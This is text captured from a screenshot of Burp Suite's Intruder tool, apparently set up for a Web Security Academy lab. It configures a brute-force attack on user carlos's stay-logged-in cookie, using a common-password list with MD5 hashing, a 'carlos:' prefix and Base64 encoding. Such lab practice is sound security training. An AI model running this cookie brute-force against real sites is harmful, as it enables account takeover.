 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
16 17 × +
Sniper attack
Start attack
Target https://0a7b00d703537cca805113f100bf0065.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a7b00d703537cca805113f100bf0065.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=siUbELmSSaCil80ryy9vQWyEbhgXkqLH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a7b00d703537cca805113f100bf0065.web-security-academy.net/post?postId=3
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search
1 highlight
1 payload position
Length: 909
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log (1)
All issues (123)
Memory: 379.7MB